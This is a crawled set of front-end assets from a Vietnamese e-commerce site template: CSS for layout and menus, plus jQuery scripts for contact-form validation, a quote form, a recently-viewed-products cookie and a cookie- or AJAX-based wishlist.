  padding: 10px 10px 7px;
  margin-bottom: 0;
  border-radius: 5px 5px 0 0;
  position: relative; }
  .title-table-navigation i {
    font-size: 26px;
    padding-right: 5px;
    vertical-align: top; }

.box-table-fixed {
  position: fixed;
  top: 20%;
  z-index: 9;
  border: 1px solid #ddd;
  border-radius: 5px 5px 0 0; }
  .box-table-fixed nav {
    width: 200px;
    padding: 10px 10px 15px;
    border-top: 1px solid #ddd;
    background: #f8f8f8; }
  .box-table-fixed .title-table-navigation {
    cursor: pointer;
    background-color: #fff; }
  .box-table-fixed .icon-expand {
    display: none; }

.table-content-section {
  margin-bottom: 30px; }

a.table-link {
  height: 100%;
  display: block;
  padding: 2px 0; }
  a.table-link.is-active-link {
    color: #c33; }
  a.table-link:hover {
    color: #c33; }

.icon-expand {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer; }
  .icon-expand::before {
    content: '\e92d';
    font-family: 'iconsax'; }

li.is-active-li::marker {
  color: #c33; }

.table-content-icon {
  position: fixed;
  top: 20%;
  right: calc(50% - 640px);
  font-size: 24px;
  display: block;
  line-height: 38px;
  text-align: center;
  width: 38px;
  background-color: #fff;
  border-radius: 5px;
  color: #333;
  cursor: pointer;
  border: 1px solid #ddd;
  z-index: 9; }
  .table-content-icon:hover {
    background-color: #f8f8f8;
    color: #333; }

.table-content-icon {
  right: calc(50% - 160px); }

.box-table-fixed {
  right: calc(50% - 160px); }

@media (min-width: 576px) {
  .table-content-icon {
    right: calc(50% - 300px); }
  .box-table-fixed {
    right: calc(50% - 300px); } }

@media (min-width: 768px) {
  .table-content-icon {
    right: calc(50% - 395px); }
  .box-table-fixed {
    right: calc(50% - 395px); } }

@media (min-width: 992px) {
  .table-content-icon {
    right: calc(50% - 515px); }
  .box-table-fixed {
    right: calc(50% - 515px); } }

@media (min-width: 1200px) {
  .table-content-icon {
    right: calc(50% - 640px); }
  .box-table-fixed {
    right: calc(50% - 800px); } }

@media (min-width: 1200px) and (max-width: 1400px) {
  .box-table-fixed {
    right: calc(50% - 620px); }
  .table-content-icon {
    right: calc(50% - 620px); } }

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/custom.css
body_size: 1964
content:
.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 600;
}

.shadow {
    -webkit-box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%) !important;
    box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%) !important;
}

.rti-61 {
    padding-top: 61%;
}

.slider-main .container > .row > div:last-child {
    padding-left: 0;
}

/*Menu danh muc san pham doc*/
.title-category {
    font-size: 16px;
    line-height: 50px;
    padding: 0 15px;
    color: var(--white);
    display: flex;
    align-items: center;
    background-color: var(--color-hightlight);
}

.category-vertical .list-category {
    position: absolute;
    top: 100%;
    left: 0px;
    display: none;
    background-color: var(--white);
    width: 100%;
    z-index: 100;
}

.category-vertical .list-category > ul > li:last-child > a {
    border-bottom: 0 !important;
}

.category-vertical .list-category a {
    display: flex;
    align-items: center;
    padding: 10px 0;
}

.category-vertical .list-category > li:last-child a {
    border-bottom: 0 !important;
}

.category-vertical .list-category a img {
    width: 25px;
    height: 25px;
}

body:not(.home) .category-vertical:hover .list-category {
    display: block;
}

body.home .category-vertical .list-category {
    display: block;
}

.title-category:hover {
    cursor: pointer;
}

.position-right {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    z-index: 1;
}

.sub-category {
    position: absolute;
    top: 0;
    left: calc(100% + 15px);
    background-color: var(--white);
    width: calc(300% + 90px);
    box-shadow: 3px 2px 8px rgb(0 0 0 / 15%);
    transform: translateY(30px);
    opacity: 0;
    transition: all .4s;
    pointer-events: none
}

.sub-category-2 {
    width: 200%;
}

.border-transparent {
    border-bottom: 1px solid transparent;
}

.list-category > ul > li:hover .sub-category {
    transform: translateY(0);
    opacity: 1;
    pointer-events: auto;
}

/*Menu danh muc san pham doc*/
/*Tab san pham - trang chu*/
.effect-nav > li > a {
    text-transform: uppercase;
}

.tab-content .product-item .inner-content {
    min-height: 150px;
}

.slick-list {
    margin: 0 -10px;
}

.slick-slide {
    margin: 0 10px;
}

/*Tab san pham - trang chu*/
/*San pham theo danh muc*/
.partner-section, .list-product {
    margin: 0 -10px;
}

.title-cate {
    border-left: 3px solid var(--green);
    padding-left: 15px;
    text-transform: uppercase;
    font-weight: 600;
}

.product-description p {
    margin: 0;
}

/*San pham theo danh muc*/
/*Module tin tuc*/
.line-bf:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 2px;
    background-color: var(--green);
}

/*Module tin tuc*/
.transition {
    transition: all .4s;
}

.item-partner:hover {
    cursor: pointer;
    transform: translateY(-10px);
    box-shadow: 0 22px 43px rgb(0 0 0 / 15%) !important;
}

/*Danh muc tin tuc*/
.bg-green {
    background-color: var(--green);
}

/*Danh muc tin tuc*/
/*Trang danh sach san pham*/
/*Bo loc*/
.target_show.toggle {
    width: 100%;
    box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%);
}

.color-orange {
    color: var(--orange);
}

.list-product > .row {
    margin: 0;
}

.list-product .product-item .inner-content .product-title {
    /* height: 42px; */
    line-height: 1;
}

.list-product .product-item .inner-content {
    min-height: unset;
}

/*Trang danh sach san pham*/
.color-red {
    color: var(--red);
}

/*Chi tiet san pham*/
.description-product {
    max-height: 295px;
    overflow: hidden;
    position: relative;
    padding: 15px;
    margin-bottom: 15px;
    background-color: var(--white);
}

.show_hide {
    position: absolute;
    bottom: 0;
    height: 55px;
    width: 100%;
    left: 0;
    margin: 0 !important;
}

.show_hide:before {
    height: 55px;
    margin-top: 0;
    content: -webkit-gradient(linear,0% 100%,0% 0%,from(#fff),color-stop(.2,#fff),to(rgba(255,255,255,0)));
    display: block;
}

.show_hide i {
    position: absolute;
    bottom: 5px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 20px !important;
}

.description-product p {
    margin: 0;
}

.description-product.show {
    max-height: 100%;
}

.description-product.show i {
    transform: translateX(-50%) rotate(180deg);
}

/*Chi tiet san pham*/
/*Module yeu cau bao gia*/
.img-thumb {
    position: relative;
    padding-top: 70px;
    width: 70px;
    overflow: hidden;
}

.title-sp {
    width: calc(100% - 70px);
    padding-left: 15px;
    text-align: left;
}

.input-number {
    max-width: 50px;
}

.table td, .table th {
    padding: 5px;
}

.table-quote tr td {
    vertical-align: middle;
}

#quote_modal .modal-dialog {
    max-width: 700px;
}

/*Module yeu cau bao gia*/
.logo-section img {
    height: 80px;
}

/*Button right*/
#socials {
    display: inline-block;
    position: fixed;
    top: 50%;
    right: 15px;
    transform: translateY(-50%);
    z-index: 100;
    width: 45px;
}

#socials a {
    width: 45px;
    height: 45px;
    display: block;
    margin-bottom: 10px;
}

#socials > li:last-child a {
    padding: 10px;
    border-radius: 50%;
    background-color: var(--red);
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

/*HUNGNK custom*/


.menu-section > ul > li:hover {
    background-color: var(--color-hightlight);
}

.slider-section .item img {
    height: 100%;
    object-fit: cover;
}

.footer-menu-section ul li a {
    color: var(--white);
}

.footer-menu-section ul li a:hover {
    color: var(--color-main);
}

.footer-menu-section ul li a img {
    filter: brightness(0) invert(1);
}

.list-category:nth-child(even) {
    background-color: var(--light);
}

.out-stock {
    display: none;
}

.ratio-1-1.ratio-2-1 {
    padding-top: 200%;
}

.inner-image img {
    border: 2px solid var(--color-main);
}

.slick-slide .inner-content {
    min-height: 143px;
}

.rti-product-first {
    padding-top: 58%;
}

.row.m-0.border.shadow.p-10 .inner-content {
    min-height: 96px;
}

.slider-main .ratio-16-9 {
    padding-top: 41.666666666%;
}

.rti-product-first {
    padding-top: 65.7%;
}
footer .entire-map {
    position: relative;
    padding-top: 61.45%;
}
.social-share {
    justify-content: end;
}

/*end of HUNGNK custom*/

.language-section a {
    display: block;
    padding-left: 10px;
    height: 40px;
    line-height: 40px;
}
.language-section img {
    width: 30px;
    height: 21px;
    object-fit: cover;
}
.setting-menu-mb>.container>.row>div {
    display: flex;
    justify-content: space-between;
    align-items: center;
}



/*Button right*/
@media (max-width: 992px) {
    .entire-action-header .btn-action-header {
        border: 0 !important;
        padding: 0;
    }
    .language-section img {
        width: 25px;
        height: 16px;
    }
    .language-section {
        padding-left: 5px;
    }
    .logo-section img {
        height: 65px;
    }

}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }
}

@media (max-width: 576px) {
    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .product-tab {
        flex-direction: column;
        width: 80%;
        text-align: center;
    }

    .product-tab .nav-item {
        width: 100%;
        border-bottom: 1px solid var(--white);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/contact.js
body_size: 956
content:
'use strict';

var nhContact = {
	init: function(){
		var self = this;

		// validate element
		if($('form[nh-form-contact]').length == 0){
			return false;
		}

		var formElement = $('form[nh-form-contact]');
		var formCode = formElement.attr('nh-form-contact');
		if(formCode.length == 0){
			return false;
		}

		nhMain.validation.phoneVn();
		var validator = formElement.validate({
			ignore: ":hidden",
			rules: {
				title: {
					required: true,
					maxlength: 255
				},
				full_name: {
					required: true,
					maxlength: 255
				},
				phone: {
					required: true,
					phoneVN: true
				},
				email: {
					required: true
				},
				content: {
					required: true
				}
			},
			messages: {
				title: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                full_name: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                phone: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('so_dien_thoai_chua_chinh_xac')
                },
                email: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('email_chua_dung_dinh_dang')
                },
                content: {
                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
                }
            },
            errorPlacement: function(error, element) {
            	var messageRequired = element.attr('message-required');
            	if(typeof(messageRequired) != _UNDEFINED && messageRequired.length > 0){
            		error.text(messageRequired);
            	}
            	error.addClass('invalid-feedback')

                var group = element.closest('.input-group');
                if (group.length) {
                    group.after(error);
                }else if(element.hasClass('select2-hidden-accessible')){
            		element.closest('.form-group').append(error);
                }else{
                	element.after(error);
                }
            },
			invalidHandler: function(event, validator) {
				validator.errorList[0].element.focus();
			},
		});

		formElement.on('keydown', 'input, textarea', function(e){
	  		if(e.keyCode == 13){
	  			formElement.find('[nh-btn-action="submit"]').trigger('click');
	  		}			  		
		});

		formElement.on('click', '[nh-btn-action="submit"]', function(e){
			e.preventDefault();

	  		if (validator.form()) {
	  			nhMain.showLoading.page();

	  			nhMain.reCaptcha.check(function(token){
	  				var formData = formElement.serialize() + '&form_code=' + formCode;
	  				if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}
					nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
						nhMain.showLoading.remove();
						
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
			            if (code == _SUCCESS) {
			            	nhMain.showAlert(_SUCCESS, message);
			            	location.reload();
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});				
			}
		});
	}
}

$(document).ready(function() {
	nhContact.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/cookie_product_view.js
body_size: 369
content:
'use strict';

var nh_cookie_product = {
	products_viewed_Cookie: [],
	expires_cookie: 10, // number day cookie expires
	messages: '',
	init: function(){
		var self = this;
		
		self.products_viewed_Cookie = nhMain.utilities.notEmpty($.cookie('products_viewed')) ? JSON.parse($.cookie('products_viewed')) : [];
		
		$(document).on('click', '[nh-delete-item-quote]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('nh-delete-item-quote'));
			var btn_delete = $(this);
			
			if(!nhMain.utilities.notEmpty(recordID)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_nay');

			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, btn_delete);
			});
		});
	},

	remove: function(record_id = null, btn_delete = null) {
		var self = this;
		
		
		self.products_viewed_Cookie.splice($.inArray(record_id, self.products_viewed_Cookie), 1);
        
		$.cookie('products_viewed', JSON.stringify(self.products_viewed_Cookie), {expires: self.expires_cookie, path: '/'});
		
	    btn_delete.closest('[item-product-quote]').remove();
	    
	    location.reload();
	}
}

$(document).ready(function() {
	nh_cookie_product.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/custom.js
body_size: 224
content:
$(document).ready(function(){
    $("#click_show .icon_menu_tab").on('click', function(){
        $("h2.title-cate").toggleClass("d-none");
    });
    $("#click_show .close_show").on('click', function(){
        $("h2.title-cate").removeClass("d-none");
    });
    
    $("a.show_hide").on('click', function(){
        $(".description-product").toggleClass("show");
    });
    
    if($('#form_quote').length > 0) {
        let quote = [];
        
        $("#form_quote tr[item-product-quote]").each(function(){
			var name = $(this).find('a').attr('title'),
			number = $(this).find('input[data-number-id]').val(),
			text  = name + ' x ' + number + '<br>';
			quote.push(text);
		});
		
		$('#input_quote').attr("value", quote);
		
        $(document).on('click', '[data-number-id]', function (e) {
            let quote = [];
             $("#form_quote tr[item-product-quote]").each(function(){
    			var name = $(this).find('a').attr('title'),
    			number = $(this).find('input[data-number-id]').val(),
    			text  = name + ' x ' + number + '<br>';
    			quote.push(text);
    		});
    		
    		$('#input_quote').attr("value", quote);
        });
        
        $(document).on('click', '[nh-btn-action="submit"]', function (e) {
    		$("#form_quote tr[item-product-quote]").each(function(){
    			var name = $(this).find('a').attr('title'),
    			number = $(this).find('input[data-number-id]').val(),
    			text  = name + ' x ' + number + '<br>';
    			quote.push(text);
    		});
    		$('#input_quote').attr("value", quote);
        });
        
    }
    
    
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/wishlist.js
body_size: 1507
content:
'use strict';

var nhWishlist = {
	wishlistCookie: {},
	wishlistProduct: [],
	wishlistArticle: [],
	accountId: null,
	expires_cookie: 10, // number day cookie expires
	countTotal: 0,
	messages: '',
	init: function(){
		var self = this;

		self.wishlistCookie = nhMain.utilities.notEmpty(nhMain.dataInit.wishlist) ? nhMain.dataInit.wishlist : {};

		self.wishlistProduct = nhMain.utilities.notEmpty(self.wishlistCookie.product) ? self.wishlistCookie.product : [];
		self.wishlistArticle = nhMain.utilities.notEmpty(self.wishlistCookie.article) ? self.wishlistCookie.article : [];

		var accountInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};
		self.accountId = typeof(accountInfo.account_id) != _UNDEFINED ? accountInfo.account_id : null;

		if(nhMain.utilities.notEmpty(self.wishlistProduct)){
			$.each(self.wishlistProduct, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _PRODUCT);
			});
		}

		if(nhMain.utilities.notEmpty(self.wishlistArticle)){
			$.each(self.wishlistArticle, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _ARTICLE);
			});
		}

		$(document).on('click', '[nh-btn-action="wishlist"]:not(.added-wishlist)', function(e){
			$(this).tooltip('hide');
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			var btnWishlist = $(this);
			btnWishlist.addClass('effect-spin');
			self.addToWishlist(recordID, type, function(){
				setTimeout(function(){
					btnWishlist.removeClass('effect-spin');
				}, 1000);
				btnWishlist.addClass('added-wishlist');
			});
		});

		$(document).on('click', '.added-wishlist[nh-btn-action="wishlist"]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);
            
			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				btn_delete.removeClass('added-wishlist');
				self.remove(recordID, type, btn_delete);
			});
		});

		$(document).on('click', '[wishlist-remove]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-remove'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, type, btn_delete);
			});
		});

		self.reloadMiniWishlist();
	},

	addToWishlist: function(record_id = null, type = null, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if(!nhMain.utilities.notEmpty(record_id) || !nhMain.utilities.notEmpty(type)){
			nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
			return false;
		}

		callback();

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/add-product',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		} else {
			if($.inArray(record_id, self.wishlistProduct) == -1 && type == _PRODUCT){
				self.wishlistProduct.push(record_id);
			}

			if($.inArray(record_id, self.wishlistArticle) == -1 && type == _ARTICLE){
				self.wishlistArticle.push(record_id);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('them_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('them_thanh_cong_bai_viet_yeu_thich');
			}
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie, path: '/'});
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}

		self.reloadMiniWishlist(self.countTotal + 1);
	},

	loadWishlist: function(record_id = null, type = null){
		var self = this;

		if($('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').length > 0){
			$('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').each(function(index){
				$(this).addClass('added-wishlist');
			});
		}
	},

	reloadMiniWishlist: function(updateCount = null, callback = null) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if($('[wishlist-total]').length > 0) {
			self.countTotal = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="article"]').length > 0) {
			self.countTotal = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="all"]').length > 0) {
			var countProduct = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			var countArticle = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;

			self.countTotal = (countProduct + countArticle);
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}
	},

	remove: function(record_id = null, type = null, btn_delete = null) {
		var self = this;

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/remove-product',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	if(nhMain.utilities.notEmpty(btn_delete)) {
	            		btn_delete.closest('tr:not([nh-cart-item])').remove();
	            	}
	            	self.reloadMiniWishlist(self.countTotal - 1);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});

		} else {
			if(type == _PRODUCT) {
				self.wishlistProduct.splice($.inArray(record_id, self.wishlistProduct), 1);
			}

			if(type == _ARTICLE) {
				self.wishlistArticle.splice($.inArray(record_id, self.wishlistArticle), 1);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};
            
			self.messages = nhMain.getLabel('xoa_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('xoa_thanh_cong_bai_viet_yeu_thich');
			}

			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie, path: '/'});
			
			if(nhMain.utilities.notEmpty(btn_delete)) {
        		btn_delete.closest('tr:not([nh-cart-item])').remove();
        	}
			self.reloadMiniWishlist(self.countTotal - 1);
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}
	}
}

$(document).ready(function() {
	nhWishlist.init();
});